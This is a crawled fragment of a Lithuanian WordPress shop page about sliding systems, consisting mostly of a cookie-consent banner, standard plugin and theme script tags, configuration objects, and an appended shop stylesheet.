								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Techninė saugykla arba prieiga yra griežtai būtina siekiant teisėto tikslo – sudaryti sąlygas naudotis konkrečia paslauga, kurios aiškiai paprašė abonentas arba naudotojas, arba tik tam, kad būtų galima perduoti ryšį elektroninių ryšių tinklu.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Parinktys</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Parinktys</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Techninė saugykla arba prieiga yra būtina teisėtam tikslui išsaugoti nuostatas, kurių neprašo abonentas ar vartotojas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Techninė saugykla arba prieiga, kuri naudojama tik statistiniais tikslais.</span>
					<span class="cmplz-description-statistics-anonymous">Techninė saugykla arba prieiga, kuri naudojama tik anoniminiais statistikos tikslais. Be teismo šaukimo, jūsų interneto paslaugų teikėjo savanoriško įsipareigojimo ar papildomų įrašų iš trečiosios šalies, vien šiuo tikslu saugoma ar gauta informacija paprastai negali būti naudojama jūsų tapatybei nustatyti.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Rinkodara</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Rinkodara</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Techninė saugykla arba prieiga reikalinga norint sukurti naudotojo profilius reklamai siųsti arba sekti vartotoją svetainėje ar keliose svetainėse panašiais rinkodaros tikslais.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Tvarkyti parinktis</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Tvarkyti paslaugas</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Tvarkyti {vendor_count} pardavėjus</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Skaitykite daugiau apie šiuos tikslus</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Priimti</button>
		<button class="cmplz-btn cmplz-deny">Neigti</button>
		<button class="cmplz-btn cmplz-view-preferences">Peržiūrėti nuostatas</button>
		<button class="cmplz-btn cmplz-save-preferences">Išsaugoti nuostatas</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Peržiūrėti nuostatas</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Tvarkyti sutikimą</button>

</div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-27 22:03:52+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && (n % 100 < 11 || n % 100 > 19)) ? 0 : ((n % 10 >= 2 && n % 10 <= 9 && (n % 100 < 11 || n % 100 > 19)) ? 1 : 2);","lang":"lt"},"Error:":["Klaida:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tnbaltic.lt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/popper.min.js?ver=1748262266" id="popper-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/bootstrap.min.js?ver=1748262266" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/circle-progress.min.js?ver=1748262266" id="circle-progress-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/isotope.pkgd.min.js?ver=1748262266" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.counterup.min.js?ver=1748262266" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/one-page-nav-min.js?ver=1748262266" id="one-page-nav-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.easing.js?ver=1748262266" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.fancybox.min.js?ver=1748262266" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.nice-select.min.js?ver=1748262266" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.waypoints.min.js?ver=1748262266" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/back-to-top.min.js?ver=1748262266" id="back-to-top-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/magnific-popup.min.js?ver=1748262266" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/owl.carousel.min.js?ver=1748262266" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/plugins.js?ver=1748262266" id="bildpress-plugins-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/slick.min.js?ver=1748262266" id="slick-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.meanmenu.min.js?ver=1748262266" id="meanmenu-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.appear.js?ver=1748262266" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/jquery.knob.js?ver=1748262266" id="jquery-knob-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/wow.min.js?ver=1748262266" id="wow-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/themes/bildpress/assets/js/main.js?ver=1748262266" id="bildpress-main-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tnbaltic.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/tnbaltic.lt\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tnbaltic.lt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tnbaltic.lt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tnbaltic.lt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13511b6bc8"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":3900,"title":"STUMDOMOS%20SIST%C4%96MOS%20%E2%80%93%20tnbaltic","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/tnbaltic.lt\/wp-admin\/admin-ajax.php","nonce":"bcbae94dcd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/tnbaltic.lt\/stumdomos-sistemos\/","cart_redirectition":"no","cart_page_url":"https:\/\/tnbaltic.lt\/krepselis\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/tnbaltic.lt\/wp-admin\/admin-ajax.php","nonce":"2d6b58d0df","pdf_js_lib":"https:\/\/tnbaltic.lt\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/tnbaltic.lt\/wp-json\/complianz\/v1\/","locale":"lang=lt&locale=lt_LT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"rinkodara"},"tcf_active":"","placeholdertext":"Spustel\u0117kite, kad priimtum\u0117te {category} slapukus ir \u012fgalintum\u0117te \u0161\u012f turin\u012f","css_file":"https:\/\/tnbaltic.lt\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/tnbaltic.lt\/stumdomos-sistemos\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Spustel\u0117kite, kad priimtum\u0117te {category} slapukus ir \u012fgalintum\u0117te \u0161\u012f turin\u012f"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1748262123" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/tnbaltic.lt\/wp-admin\/admin-ajax.php","resturl":"https:\/\/tnbaltic.lt\/wp-json\/wpraddons\/v1","nonce":"758347f6a5","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/tnbaltic.lt\/stumdomos-sistemos\/","wishlistPageID":"","wishlistPageURL":"https:\/\/tnbaltic.lt\/stumdomos-sistemos\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Pasirinkite \u012fvertinim\u0105","i18n_rating_options":["1 i\u0161 5 \u017evaig\u017edu\u010di\u0173","2 i\u0161 5 \u017evaig\u017edu\u010di\u0173","3 i\u0161 5 \u017evaig\u017edu\u010di\u0173","4 i\u0161 5 \u017evaig\u017edu\u010di\u0173","5 i\u0161 5 \u017evaig\u017edu\u010di\u0173"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:58:39 -->

--- FILE ---
content_type: text/css
request_url: https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/shop.css?ver=1748262266
body_size: 3894
content:
/* 21. Shop */
.yith-wcwl-add-to-wishlist {
  margin-top: 0px;
  display: inline-block;
}
.wishlist-title h2 {
  display: inline-block;
  padding: 5px;
  font-size: 28px;
  margin-bottom: 25px;
}
.woocommerce table.wishlist_table tbody td {
  padding: 16px 12px;
  border: 0;
}
.woocommerce #reviews #comment {
  height: 120px;
}
.bildpress-rating.mb-30 {
  margin-bottom: 5px;
}
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
  border-color: #e7e7e7;
  border: 0;
}
.yith-wcwl-share {
  margin-bottom: 14px;
  text-align: center;
}
.woocommerce table.wishlist_table thead th {
  border-top: 0;
}
.woocommerce table.wishlist_table {
  font-size: 14px;
}
.woocommerce table.wishlist_table td {
  border-top: 0;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}
.add_to_wishlist i {
  margin: 0 !important;
}
.woocommerce table.wishlist_table {
  border: 0;
}
.woocommerce table.wishlist_table,
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
  border: 0;
}
.woocommerce .bildpress-page-content table.wishlist_table th,
.woocommerce .bildpress-page-content table.wishlist_table td {
  border-bottom: 1px solid #eaedff;
  border-right: 1px solid #eaedff;
  text-align: center;
}
.woocommerce .bildpress-page-content table.wishlist_table {
  background: #ffffff;
  border-color: #eaedff;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0;
}
.woocommerce table.wishlist_table tbody th,
.woocommerce table.wishlist_table tfoot td,
.woocommerce table.wishlist_table tfoot th {
  font-weight: 700;
  border-top: 0;
  border-left: 0;
}
.woocommerce table.wishlist_table .product-remove div {
  text-align: center !important;
}
.woocommerce table.wishlist_table .product-thumbnail {
  width: 108px !important;
}
.woocommerce table.wishlist_table .remove.remove_from_wishlist {
  display: inline-block !important;
}
.woocommerce div.product {
  margin-bottom: 40px;
  position: relative;
}
.product__img {
  position: relative;
}
.product__img img {
  width: 100%;
}
.product:hover .product-action a {
  margin: 0 5px;
  opacity: 1;
  visibility: visible;
}

.product-action {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 30px;
}
.product-action a {
  height: 50px;
  display: inline-block;
  width: 50px;
  background: #ffffff;
  line-height: 50px;
  color: #003242;
  margin: 0 8px;
  opacity: 0;
  visibility: hidden;
  border-radius: 50% !important;
}
.product-action a:hover {
  background: #ff5e14;
  color: #ffffff;
}
.price del span {
  text-decoration: line-through;
}
.rating.mb-10 {
  margin-bottom: 15px;
  margin-top: 15px;
}
.rating a {
  color: #ff5e14;
  font-size: 13px;
  margin-right: 5px;
}
.rating a:hover {
  color: #003242;
}
.woocommerce a.added_to_cart {
  padding-top: 0.5em;
  display: inline-block;
  position: absolute;
  width: 175px;
  border-radius: 30px;
  line-height: 26px;
  padding: 13px 15px;
  text-align: center;
  left: 0;
  right: 0;
  margin: auto !important;
  text-transform: uppercase;
  border-radius: 0 !important;
  font-weight: 500;
  font-size: 14px;
  z-index: 99;
  color: #ff5e14;
}
